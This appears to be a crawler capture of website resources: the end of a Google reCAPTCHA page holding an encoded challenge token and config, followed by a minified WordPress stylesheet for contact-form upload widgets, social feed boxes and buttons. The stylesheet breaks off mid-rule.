iMOAeChARsOjwqFZwp7DpU1+w5NTwq5vMsOFw6wCTiTDmMKJwq1lwoNKZcObCsKvwqJjwoIxwpp1w5fCli7Dk8OBXHHDuGZgw7rDmMOlw713Dg/[base64]/flzCiW/DkCpQcGrDmXYJw6xzwo05C0wGB0bDhMOjwqpMccOXJwUWE8KgeWpKwqMTwoDClGREUVXDgB7Cn8KIPcKow6TDsHR2OcO0woFTU8OaKA7DoFskFVMOEn/[base64]/[base64]/ChSvCqsKxFMKNw4ANw7jCsMO4w7hECcObAMO4wq7CnHZ3STPDgzvDsXnDjMOMXcO9B3Q8w6R9fQ3CkcK4bMKHw4Nvwo80w5siwr/[base64]/Cj8OywoPDhGvCnk1iwpZOw6zDoMKQwqLDusORw5TDkwzDocOLKlFmSiRQw7LCphrDgMK0LsOVBcOiw7nCj8OpEcKiw5TCm1fDpsOFYcO3HSTDv1VBwoh/woJ5VsOkwr/Cii8lwpdZLjFiw4fCqWLDiMKPa8Osw6XDgCspXivDmDlSTxbDoVt3w4oidMOjwq5pa8KuwqUUwrYbPsK7BMKIw6jDu8KMwo9XIHHDhQXCt2w/eXghw402wofDsMK5w4AqNsOZw4HCjV7CsTPDiwbClcKvwrg9wovDqsOaMsOxMsONw60VwqgSa0jDhMOCw6LCu8KPGjnDlMKcwrPCtzE7w7dGw7Mqw6wMKlQYwp/DnsKyWzlmw7BVbi1BJcKWNMO6wqgYbVzDosOkJCDCj2ckD8KkJUzCtcOGAMK9dBN/TG7DjMK6TVBDw7PDuCjCicOiPyfDpsKcAlJ2w5VBwrMYw6oGw79UW8KoDUDDi8OdGMODNi9rwq3DiS/CuMOhw4lFw7xdZcO9w4hIw75MworDpsOrw6sWA2d/w5XDl8KiOsK7JgLCkBNGwrzDh8KIw6AfXT4pwoDDrcO3cxx5wrDDpcK/A8O5w6TDkl9HdV3DoMOIXsK3w4HDkH3CiMOnwp7Cv8OKSnJ6ZsKQwr8nwoLDnMKKwoDCqxDDusO6wr51WsOiwrRkMMK1wo4wAcKCBsKlw7pALMK9E8ODwo/[base64]/w4B0wrZ3ScODw4QMehViGsO+asO+w4jDji7CuMOSwr3CryXDuyzDpMKOIsOvwoNMBcK5XsK2NDHDisOWwrvDukBCwq/DqMKsQHjDm8OgwobCuSPDhMKkeUUYw4gDDMOJwow2w7vDoiPDoztCJMORwpwILcKrekjCoBNPw4LCj8OGCcKLwoXCm1LDscORGyfCnifDqMO+EcOEfMOowq/DpsK8LsOiwqnDg8KBw5zChV/[base64]/[base64]/DoMKhaQRdwrTDkcKQwozDtA4SMMKAwrMMw5oVbMKVLMOrZMKmwocqNcOFBsKNTMOjwqDDm8K6ay4mKBZyKj9awrhLwr7DgMOzWMO0UU/DqMKqfRcYAcKCH8KWw5zDtcK/ZEVUw5nCnDfDmVXCksOowqrDnTtjwrY4IwXCiFDDscKMwr1bdC07PxrDhEHChh/[base64]/[base64]/wolnUk7DqcO3VMKvw7PCvMOUwo4+w6/[base64]/[base64]/CpMOOK8KKwoUAw4BmFsOpwpgxdMOpwpojRyrDl8KeAcOrw6nDo8KfwqfCojbDpMOsw453B8KDTcOQehvCkjTChcKuOnjDnMKfAMKVBV3ClsOXI0Y2w5PDl8KKK8OSJ1rCpxLDlsK4wr7Dh1g1W1E4wrsgwoUqw57CnwfDoMKcwp/ChxkWXgBMwrMMGVQadhbDg8OlMsK1ZFBxRmXDrsKFEwTDu8K7RB3Dv8OCIMKqwq9+wrlZY0rDvsKSw6DDpMOOw6XDu8ORw6zCgMOtwpLCmsOOa8OxYxfDrWPClMOMX8ObwrIGCTJPEQjDgwE6K0LCrzQ8w4k1YRJ/KMKDw5vDjsODwqzDoUrCtX3CjllGQcOHVsKawpwWGkHCil95w6p3w5PCtDUzwoDCkjXCjHcBWG/DtyfDi2Vaw4gEcMOvLMKMIHbDvcOIwofDg8KIwozDp8OpKsKPTMOYwoVHwrPDi8KHwo0Cw6PDmsKWEF7CtBcuwq/DjivCsHPCpsKBwpEXwo7CnkTClCFGC8Oiw5XCnMOWECLCvcObwp0ywpLClCHCqcOXdMOVwoTDk8K/w58NDcOTKsO0w7vDuX7CgsOtwqTChmjDtCoQUcK+XsKee8Kuw48CwoPDlwUULsOOw6nCpX8gOMOSwqTCvcOHLsOGw7rChcOyw40oOW14woVUF8Kzw7/DlCccwo3CiEXCkxTDm8KOw6MSNMKFwodHdRVFw77Ct0dwVDYIBsKJAsOVWinDlUTDvHh4NTEWwqvCrWhKcMK/UMOGNzDDqQEGbcK6w60ha8OJwpBUYcKcwpvCpmsLVnFoBysFAMKvw4zDu8K0ZMK1w5JUw6PCjybDnQpJw5fCjFTDgcKYwpo/w7TDkEHCmH1kw6MQwrTDqxIBwrEJw5rClX/[base64]/DrkTDuyURwpzDvMOhwqQ1Wn9fwqVUw4ofw7HCpDJ5X1vCmxLDpi5sCCQ/NMOYbksowptIXwkgQwzDtn8IwpfChMK9w6A3FSzDl1MCwoU0w57CmQ9Dc8K5Nh1RwrRwM8Oaw548w5TCgEcPwqnDjcOIFgTDtkHDmkxxwqgTIsKew5g3wonCusK3w6zDvzh/TcK1f8OXZAXCsgzDpsKLwoxoB8O9wrQCD8OdwoRMwohpfsKyD1bCjEDCmsO6YzVTw5BtHxTCkVtaw5jCkMOMWMKWacOaG8Kpw4PCv8OMwplfw7txfAPDglROTHwTwqdjW8KowpoIwrDCkS4ZIsKPYSZPbsOUwoLDsRNzwpJRNGrDrjbCnwPCr2/DusKWdsK5wqUsEiJaw6ZRw55CwrdqZVbCpMO5YAHDgj5dKMKww6fCphpIS3LDuSnCgsKJw7QrwqEqFBl/[base64]/w7F9w7XCg0B7wqfDgnrDnMKadQkNMjQ2w6/Dg2Yzw5RfGhs0RABjwpxow7HChR/DogDCo0t4w6AUwo8jw6B3TcKkC23CjEHChMOpwqkQS1p4wrnCnTEVQsK4WsKde8OFGHxxc8K2ImxTwoIzw7BzDsOJw6TCl8OYccKiw6fDunspaW/CuyvDm8KDMl/Du8KEZwhzFMOKwoYxNlrChXnClxjClMKYBDnDs8OIwok0UR0VHgXDi13CrMKiBS9MwqthOA/[base64]/[base64]/DnsKqJcO5OScCwql8RRrDicOvwpE4w4PDgVLDo2jClMOcScOjw54hwohaWkLCih7Dgy9rQR3DtlHDh8KBBR7DkUFEw6DCtsOhw4PCqEFJw6dnDkTCnQVGw4rCicOnLsOsfwlsHwPClBrCs8OrwofDv8Otwp/DmMKJwo12w4XDpcOwUDR4wo8LwpHCs3DDrsOIw5hmS8Kww45rVsKKwrsLw4stBgLDqMKuMcK3TMOZwrbDq8ONwopwe2Qvw6LDuDh6TGXCpcO2OxJ3wpvDrcKiwqA5YcOtPklXAsK6KsKgwqXCgsKbBMKKw5DDscKLMsOTPMKyHCt/w6pJRiYEHsOKKUcsUl3Cl8Okw7IgVDdQH8KKw6vCjQcHME96OMOpw4TDnMOUw7TDkcK+KsKhw5TDh8KYfkDCqsOnwrTCs8KYwoZ+fcOmwqrDnV/CumfDh8Oqw5nDkSjDskgqWmQcw75HCsOOesObw5gMwrlowoTDiMKCwr8rwrTDtGo9w5gtEsKgJz3DrDR6w6cBwoguaUTDvzQdwqQ3TMOEwpMLNsOSwqQpw5F/[base64]/CtUXCocOZD8Kjw6gIUsKnKVnDnMOaw73DrUPDqWfDtjkgw6DCmBjDo8OvZsKIYTUxN0/CmMK1wqpewqVqw75yw7LDhcO0UMKGQ8OYwrAiexdYSsO5V0IPwq0DPn8GwoJLwqNKTj8yIChxwp/DlQjDjy/DpcOpw6I6w6TDhDvDosOFFkjCpBwMwo/DpCtNWR/DvQ1Xw4LDsHIswqnChMKsw4DCuTjDvCvClT4CfkUMworCmx4hw53CusOLwo7CqwIOwoJaDRvCuxV6wpXDj8OvIAvCmcOCSC3Cp0LDrcOTw7rCp8KMwq/[base64]/[base64]/[base64]/DkMKnX8OGIcKPwoAtESN/wrlwwpjCjMOnwo5Uw6F7NC0gOwrCisKNVsKHw7jCu8KGwqJRw6ExV8K3M2XCr8Kww5rCqMOOw7AAFMKffxnCg8K1woXDhV1iGcK0PyjDoFrChcO8Yk8gw4RmMcKpwpXCoFNwDjRJwonCiU/Du8KJw43DvRvDg8OFDBPDiHs6w5dSw7PDkWDCrMOEwo7CoMK+b04JAMOlXF0xw5PCscOJUz9tw4w8wq/[base64]/CisOlw6ksw6t6woRDBhzDsMOAwoghwpXDkT3CjxnCt8ORF8KGQ3h7RDNWwrbDsjUzwofDkMKmwpzDpRhYNm/Cl8O9H8KEwpIaRDVcZcOhB8O0CCl7TifCoMOce35WwrRqwok8I8KXw5rDl8OxN8OzwpkEZsOnw7/Cu17Cqk15FUMLDMO6w45Iw4R3XA4Iw5PDtBTCmMOGcsKcXwPCoMOlw4gqw64CJsKQLHLDu2XCscOCwodZTsK/ZVUhw7PCjMOuw7ptw7TDr8KmX8OLOFFRw45PHGgZwr5gwqbCnCvDuzbDjMKQwqbCocKpajPCn8OBTlkXw4TDoAZQwqp7cXBlw4DDm8KUw4/Di8K4IcKFwp7CjcKgAMOiUsOyQ8OOwrQibsOUM8KJL8OjE3rCtUfCjmnDocOrHxrDosKdfErDqMK/FMOQesKWA8Knwq/DjmXCu8Ofwo0bT8KTeMO5RF9TY8K7w5fCqsOkwqM8wovDjGTCnsOpJnTDh8K+Yk56w5bDh8KawqJAwprChhLCv8Oew75AwoTCssK+N8K4w6InKEQGI0vDrMKTAMKkwpTCtlzDk8KqwoLDoMKxwrLDpnYvex/DjzvDp3guPCZ5wrcFTMKVOX10w6PDuxHDjHDDn8K/BcKzwrI2QMOkwovDukTCvjUmw5TDv8KxXl0QwpbCoGtufcKCJF3DrcObZMO3wqsHwrEKwqQDw6LDtWHCiMKnw6o3w6PCvsKxw4h3ITbCnwbCgsOGw4RAw4HCpX/Ck8OEwo/Con4FX8KKwqlYw7MVw5JTbUTDmW51bhnCtsOywo3CnU1awo0Tw4xwwoPChMObLcK/MFPDncO3wrbDt8OZOMKmQ1vDjzRoWcK0IVp3w5/[base64]/CcOvw4U2KsK7IcO+wpckw75gRivCqcK6ABbDrB/DuzjCoMK2IMOww68Jwq3DpQlSMD83w41twocLRsKPWmjDgxpKe0zDrsKZwoNnUsKGRMK6w5ovH8O6w69ONmURwr7DocKFfnPDvcOFw4HDosKeTW97w5Z7DzMvGEPDkhJjYHFxwoDDpHAQWHxIYsO7wr/Dv8Ksw7vDvUR3SzjChsKwecKAF8OEwojCqQcxw6osc13DmFUtwo7CiCgLw67DlRDCsMOtT8K8w58Tw4cNwpoSwpRdwpJJw6HCkjcfFsOuf8OvASzCl2jCjAkadyBWwqdmw4tTw6Qyw6Isw6rCqsKeXMKbwoDDqE1/w6Y2wpPChSIywrBXw7jCrsOHOBjChwZIOcOewr10w7oRw6/[base64]/woRmD0fCisO0AlXDtsO6H8OzTG/Ci8KmMh0aPMOKYWbCu8ONQsKIwoDCoAxNwrLCrGk+KcOJFsO8TXtxwrXCkR5zw7YaPBAoFlYKCcKkQG8Ww5Mvw47CgQ0AaSvCrx7CqsKiKXxTwpNpwrZGbMOPAW4nw6/DnsKaw7g6w4rDlWfCvsOMIxNnSjQJw7QyXMKkw4fDtSMiw4bCiRkmXT/Ds8ORw6vCoMOxwqlUwoHDijB3wqjCocOdGsKPw50Iw4TDti3DvcOTIwdvBMKhwp8WGGVAwpMyBRw2KMOMP8O0w7fCjMOjKxIdN2o8NMK+wp5Gwq5ZaQbCrw93w4/DlX5Sw78ew6/ChR4renvCjsOZw7xddcOcwoHDnXrDqMOYwrTDisORbcOUw4rCsm8cwr9sXMKWw7jDp8O0EnMgwpPDhXXCt8OgHR/[base64]/wo7DgsOKwq0TN2/Ci8KdZT4tRnNywphWE03CqsO8fMKXKUtuwqo/wpozEMOKQ8OdwoTCkMKbw4fDjD5/B8KVACTDg09+KiYkwqB1Rz4oUMKNMnpeTFZXdmxYVSEIKcOwOiVQwqzDrHrDh8K+w60gw5jDvRDDrlIscMOLw7DDhFsHXsOjOE/[base64]/DtsOHwpYdRcOUw7LDqcO1EMO9F8ONVjlZPsKZw4bCnhgowoPDkGBow6Vgw4TDrgFibcKHCsK1QsOIRMOkw7UEL8O+BjTDvcOALsK4woY9ax7DpsKww63DsnnDvHcWKS9zGi10wpHDvFvDlhbDrMOmPGvDqyXDvkvCgQ/[base64]/Cl8KLSMOsw43CmykXw5LCk1ZRw7IqGMOsKBHCq2XDky7CgsKBH8ODwqoqdcOAJ8OEDsOoIsKMWXrCvzpCTcKmbMK/UioWwpXCrcOYwpwIJMOeWyPDmMOLwrzDsGwrTcKrwrFAwp9/w5/Ck2RDG8KrwqkzB8O0w7tYTm92wq7DgsKuBsOIwpXCl8KsesKFMFjCisOewoh1w4fDtMKawp/CqsKzAcO8UQ43woBKfsOVYMKKZT0kw4QMCxvCqFE2Gwg9w5/CkMOmwrxZwovCj8OdXRvCsQLCn8KvGcOVw6rDmmjDjcOHC8OVBsO6bF5dwr0MasKRKsORHcK9w5rDoCvDvsK1wpIrZ8OAMUfDoGR+wpsfasODKnZNbcO9wpJxagTCqXLDnVDCqS/CrzdLwqQgwp/[base64]/[base64]/[base64]/Cu8Kzw4vDiMKwb8KIw67DncOKw4HCisKKw70Twqd9VWEYDMKzw5HDp8ODB0N4MgEQwpkVRxnDrsO2YcO/w7bDmsK0w4LDvMOBQMOREQ7CpsOSIsOEHTvDpcKSwoZ/wojDncOZw4vCnxrCjH7Ds8KPXnDDiWbClElnwpbDocOyw64VwpjCqMKhL8OgwpvCscKOwp5kVMKSwp7Dt0XDtRvDqiPDiUDDpsOnTcOEwo/DjsKfw77Di8OTw6jCtlnCp8KTfsOlNDPCu8OTA8K6wpc8UElsI8OeGcO5elMbKljDgsKDw5bCqMOFwoYow6RcOzfDukDDklTCq8OowofDhFgIw7xsCBgMwqTDiTrDsCRQClrDtT18w5LDgQ/CosKlw7HDjinCh8Kxw5RCw5F1woZBwrzCjsOBw7DCj2BMMCcuVxYSwprDhsOGwq/CisKFw6rDm1vCvDMcRDheLMK/Nn/DvQwTwrPCnsKddMOgwpRFPMK5wqjCrMOLwqckw5TDhsO+w4nDqMKEYsKiThDCm8K1w7jCuhnDoRrDuMKXw63Dump5w75vwqt9wofClsO8bToZYifDkcO/[base64]/DnywpwpnDkMKBbcKKaMOywqrDiMKXw4tYPMOhFMO3CnjCpSPDhmMuVy7CpsOHw54VfW8hw5TDrn5rdRjCigg9FcKJBUxKw6LDlArCnX00w4BtwrBQFTjDlsKFWw0FFghfw73DuhYvwp/DjMOnWCfCvsKVw7LDk1TDr2vCusKiwoHCtsKMw60HasOwwrTCikPCmF/DrF3CiiJtwr00w7HDkDXDgxx8IcKlYcKowr1pwqNrHSrDqzQ7w5EPJMKoBCV+w4sfw7VbwoVpw5bDuMOUw4rCscKtwpIjw5AvwpDDjcK2eQ3Ct8OcEsOmwrVWUMK/bwNyw5wFw4DCr8KFNQ0iwownw5nCvGVMw7wSNCldPMKlLSXCocOLwo3DhGPDnR8UHksYPMKUbMOcwrrCoQRwdhnCmMOmDMOjfHx3Byt3w7TDl2g1CjAkw7vDrsOew7d0wqDDoVY1aT4nw4rDlSoewr/DmMOow7AEw7cIBCfCqMOEW8KSw74uDMK/w4VaTTTDvsKTXcK4XMOxXxzCmWHCogXDtV3ClsKPKMKFDcOqIF/DsT7DhQbDocOqwpHDqsKzwqYBTcOdw44aaw3DowrDhUvCrwvDsDEZKXnDkMOCw5PDpcKYwp/CmmgqRmnCrGB9S8Ojw7fCrMKswqLCjwbDnxAPfWIzBGNITVHDuG7CmcOZwpzCkMKuLcOUwq/[base64]/CULDkETCoMOawpvDtsKfw6dYw7R1wokTwqjCo8O0XgILw5hhwpoRwrPDkR7CqcOxJMKeaV/[base64]/wp/DhgTCrh/DuCM2VMKQKcOXw40BO8Kgw6NodkjDvXU2wrzDq23DskB6VjjDrMOAHMOVP8Okw5c2w5sYa8OGMz9Cw4TDucKLw6XCsMKbblt6AMOlMcKkw6fDkMKRHMKHJcOfw5l/KMOOY8OTXsKJD8OtWMOuwqjCtgQswp1SdsKBQHYHDsOfwoPDkAzDqC1nw5bCgHPCmMO5w7jDnTbCusOow5LDoMOySMOYDiDCgsOrKMKVLzJKVk9zcQnCsXFCwr7CnS7Dpi3CvMOuE8OlX1EfbUrDiMKNwoQfW3vCj8KgwrHCmsK9w4sgKcK+wqtJTsO8bsOdX8ORw7/Du8KsNEnClyYWPUwGwoULcMOQRzpUN8OEwrjCvsKNwqcmaMKPw7zClTp6wpPCvMObwrnDgsKhwowpw6XCk3TCsCPDv8KZw7XCnMOYwojDsMOPw5HCjMOCXEoQQcKXw44Xw7A/FjbDkWXCgcK+w4rDncOjDMOBwobCj8OcWHwjY1IueMOhXsKewobDgmXDlz4Dwo7CqcKCw5DDnDrCoVzDgTjCs3vColY6w74HwoUww5NdwpfDrzQJw6pbw5TCocOWEcKSw4hSc8Ksw67DkVbChWF/E1NMdsOnZFbCsMKaw4JiRXXCicKaHcOzIwtXwpRsXW9mJEMzw7V8FGwcw7pzw5ZwGsKcw6AtVMKLwrnDkFgme8KDwrvDq8O6EMOMPsOfcn3CpMO/wpAhwplpwrpMHsOsw7tTwpTCusKmSMO6KX7CocOtworCmsKjMMOiWMO9woUdwoM7TQIZworDkcOTwrjCsDfDisODw4Bkw4vDmjHCmlxfe8OWw6/[base64]/JXoow6oDwojDuA0GwrwWMRHCrzdNw6nDhG9Cw7fDjwvDqzUZBsOHwrjDoD8fwqnDrTVpw5ZLf8K7a8KkKcK0AsKcacKzJWVUw5crw7vCiSUGEnowwozCtsKrGDNBw6LDm1VewpIvwoPDjR3CvQLDtx7DvcOqF8Kjw6Vtw5Ewwq0/fMOWwoHCiQ4ydMOSLXzDkVnDpMOEXSfCvAFLQ2JHY8KNAx8nwo93wrjDjksUw4DDjsKfw4XDmBQ9CsKEwqTDlMOOwpRGwqgfUnMSaj3ColjCpB/Dg2bDr8K/G8KEw4jDtS/CuHwzw7Y0AMOsbnnCnMK5w5HCpcKkP8KbeT5+wrR+woJ7w4ZnwoYZFcKsDg1tYQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeCttoZAAAAANKrXKaA5ct1Q91fnDfc-3F124zV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,408],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.ccgirardot.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223xFhoV47CWYaFHsCuSRxAXpFpJsVPtVOnDLeFI7QG9E\\u003d\x22,1,0,null,1,1769608202488,0,0,[110,178],null,[111,142,159,249,9],\x22RC-4Z55q0Yinf4y3w\x22,null,null,null,null,null,\x220dAFcWeA6HpkN81vzXI9ri6DSyO0A15-3HxVAAMq376A9sPU1-3-cl1Xtf8jDV25X1YEeQGNI0pB3DRFToR4XF_uyU3BD-w6sb1g\x22,1769691002358]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ccgirardot.org/wp-content/cache/wpfc-minified/l207c05s/454x.css
body_size: 3566
content:
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }
.wpcf7-drag-n-drop-file.d-none {
display:none;
opacity:0;
visibility:hidden;
position:absolute;
top:0;
} .dnd-upload-status {
display:flex;
padding:4px 0;
align-items:center;
position:relative;
} .dnd-upload-status .dnd-upload-image {
width:40px;
height:40px;
border:1px solid #a5a5a5;
text-align:center;
border-radius:100%;
position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
background-repeat: no-repeat;
background-size: 100%;
height: 21px;
width: 16px;
display: block;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-moz-transform : translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
} .dnd-upload-status .dnd-upload-details {
padding-left:10px;
width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; } .dnd-upload-status .dnd-upload-details .remove-file {
position:absolute;
right:0;
top:10px;
text-decoration:none;
box-shadow:none;
outline:none;
opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
content: '';
width:15px;
height:15px;
display: block;
background-repeat:no-repeat;
background-size:100%;
background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}
.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; } .dnd-upload-status .dnd-upload-details .dnd-progress-bar {
display: block;
border-radius: 5px;
overflow: hidden;
background: #565555;
height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
background: #4CAF50;
display: block;
font-size: 11px;
text-align: right;
color: #fff;
height: 100%;
width:0;
line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; } .codedropz-upload-handler {
border:2px dashed #c5c5c5;
border-radius:5px;
margin-bottom:10px;
position:relative;
}
.codedropz-upload-container {
padding:15px 20px;
}
.codedropz-upload-inner {
overflow:hidden;
width:100%; text-align:center;
text-overflow: ellipsis;
font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
text-decoration:none;
box-shadow:none;
}
.codedropz-upload-inner h3 {
margin:5px 0;
font-size:30px;
line-height:32px;
word-break:break-word;
} .codedropz-dragover {
border-color:#6b6a6a;
}
.codedropz-upload-wrapper span.has-error-msg {
display:inline-block;
color:#ff0000;
padding:5px 0;
font-style:italic;
} .wpcf7-form label.error-new {
color: #900;
font-size: 11px;
float: none;
padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
border-bottom-color: #900;
border-bottom-style: solid;
} @media screen and (max-width: 767px) {
.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
.codedropz-upload-inner h3 { font-size:22px; }
}.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 .hidden-fields-container {
display: none;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}#fb-tw-feeds{
display: none;
position: fixed;
min-height: 120px;
width: auto;
top: 50%;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
-o-transform: translate(0, -50%);
}
#fb-tw-feeds embed, #fb-tw-feeds iframe, #fb-tw-feeds object{
margin-bottom: 0px;
}
#fb-tw-feeds .facebook_twitter_common{
position: absolute;
z-index: 999997;
}
#fb-tw-feeds .facebook_twitter_common .fb-tw-icons{
height: 60px;
width: 34px;    
cursor: pointer;
position: relative;
z-index: 999998;
}
#fb-tw-feeds .facebook_feeds {
top: 0px;
}    
#fb-tw-feeds .facebook_feeds #facebook_icon {
background: url(//www.ccgirardot.org/wp-content/plugins/fbtw-feeds/images/icon-fb.png) no-repeat;        
}
#fb-tw-feeds .facebook_feeds .facebook_box {
background-color: #FFF;
border: 4px solid #3B5998;
top: -60px;
position: relative;
z-index: 999999;
}
#fb-tw-feeds .twitter-follow-box{
float: left;
padding: 5px 10px 0px 10px;
}
#fb-tw-feeds .twitter_feeds {
top: 60px;
}
#fb-tw-feeds .twitter_feeds #twitter_icon {
background: url(//www.ccgirardot.org/wp-content/plugins/fbtw-feeds/images/icon-tw.png) no-repeat;        
}
#fb-tw-feeds .twitter_feeds .twitter_box {
background-color: #FFF;
border: 4px solid #32def4;
top: -60px;
position: relative;
z-index: 999999;
}.ow-button-base{zoom:1}.ow-button-base:before{content:'';display:block}.ow-button-base:after{content:'';display:table;clear:both}.ow-button-base .sowb-button{cursor:pointer;display:inline-block;line-height:1em;text-align:center;text-decoration:none}.ow-button-base .sowb-button .sow-icon-image,.ow-button-base .sowb-button [class^="sow-icon-"]{font-size:1.3em;height:1em;width:auto;margin:-0.1em .75em -0.2em -0.75em;display:block;float:left}.ow-button-base .sowb-button .sow-icon-image{width:1em;background-size:cover}.ow-button-base .sowb-button.ow-icon-placement-top .sow-icon-image,.ow-button-base .sowb-button.ow-icon-placement-top [class^="sow-icon-"]{margin:0 auto .5em;float:none}.ow-button-base .sowb-button.ow-icon-placement-right .sow-icon-image,.ow-button-base .sowb-button.ow-icon-placement-right [class^="sow-icon-"]{margin:-0.1em -0.75em -0.2em .75em;float:right}.ow-button-base .sowb-button.ow-icon-placement-bottom .sow-icon-image,.ow-button-base .sowb-button.ow-icon-placement-bottom [class^="sow-icon-"]{float:none;margin:.5em auto 0}.ow-button-base .sowb-button.ow-icon-placement-bottom>span{display:flex;flex-direction:column-reverse}.ow-button-base .sowb-button.ow-icon-placement-left .sow-icon-image,.ow-button-base .sowb-button.ow-icon-placement-left [class^="sow-icon-"]{margin:-0.1em .75em -0.2em 